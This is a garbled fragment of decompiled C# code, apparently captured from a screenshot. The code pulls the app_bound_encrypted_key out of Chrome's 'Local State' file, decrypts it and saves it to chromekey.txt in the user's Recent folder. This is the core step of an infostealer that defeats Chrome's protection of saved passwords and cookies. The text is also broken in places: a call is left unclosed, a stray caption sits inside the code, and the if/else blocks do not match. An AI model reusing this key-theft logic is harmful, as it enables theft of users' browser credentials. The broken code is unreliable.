 private static void Main(string[] args)
{
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.Recent);
byte[] appBoundEncryptedKey = CAP.getAppBoundEncryptedKey("\\Google\\Chrome\\User Data\\Local State"
string text = Convert.ToBase64String(Program.decryptChromeAppBoundKey(appBoundEncryptedKey));
bool flag = false;
bool flag2 = text.Length > 30;
if (flag2)
{
flag = true;
}
bool flag3 = File.Exists(folderPath + "\\chromekey.txt");
if (flag3)
{
File.Delete(folderPath + "\\chromekey.txt");
File.AppendAllText(folderPath + "\\chromekey.txt", text);
}
Decode appboundKey
to get encrypted key
else
{
string text2 = File.ReadAllText(text);
int num = text2.IndexOf("\"app_bound_encrypted_key\":\"");
bool flag2 = num == -1;
if (flag2)
{
array = new byte[0];
}
else
{
num += "\"app_bound_encrypted_key\":\"".Length;
int num2 = text2.IndexOf("\"", num);
bool flag3 = num2 == -1;
if (flag3)
{
array = new byte[0];
}
else
{
string text3 = text2.Substring(num, num2 - num);
byte[] array2 = Convert.FromBase64String(text3);